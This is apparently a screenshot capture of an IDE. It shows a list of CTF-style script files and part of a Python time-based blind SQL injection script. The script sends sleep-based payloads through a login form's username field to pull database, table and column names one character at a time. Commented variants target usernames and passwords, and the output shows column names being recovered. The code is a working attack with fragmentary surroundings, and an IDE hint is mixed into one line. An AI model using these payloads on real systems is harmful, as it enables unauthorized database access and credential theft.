 pick_err.py
pickle修改实例属性
pickle变量覆盖.py
pickle命令执行.py
PIN脚本.py
posix.pickle
POST时间盲注.py
private.txt
Publickey.txt
python
py序列化.py
Rabbit解码.py
req.py
res.jpg
restored_image.p
rsaaaaa.py
rsa低e.py
RSA已只pq求d.py
sad.py
secret.py
sqlite.py
sql盲注POST.py
14 mid = (low + high) >> 1
15 while low < high:
16 #payload = "admin'or(sleep(ascii(mid(database()from({})for(1)))>{}))#".format(i, mid)
17 #payload="admin'or(sleep(ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))from({})for(1)))>{}))#".format(i, mid)
18 payload="admin'or(sleep(ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_schema=database()))from({})for(1)))>{}))#".format( *args: i, mid)
19 #print(payload)
20 datas = {"username": payload, "password": "admin"}
21 #payload["hide_41[]"] = "1 and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='SL_admin'),%d,1))>%d,sleep(2),0)"%(i,mid)
22 #payload["userid"] = "1' or if(ascii(substr((select database()),%d,1))>%d,sleep(5),0)#" % (i, mid)
23 #payload["userid"] = "1' or if(ascii(substr((select group_concat(sds_username,sds_password) from sds_user),%d,1))>%d,sleep(5),0)#" % (i, mid)
24 start_time = time.time()
25 r = requests.post(url, data=datas,verify=False)
26 #print(r.text)
27 end_time = time.time()
28 #print(end_time - start_time)
29 if end_time - start_time > 1:
30 low = mid + 1
31 else:
32 high = mid
for i in range(1, 18) › while low < high › "password"
行: POST时间盲注 ×
secret,us
secret,use
secret,user
secret,usern
secret,userna
secret,usernam
secret,username
secret,username,
secret,username,p
secret,username,p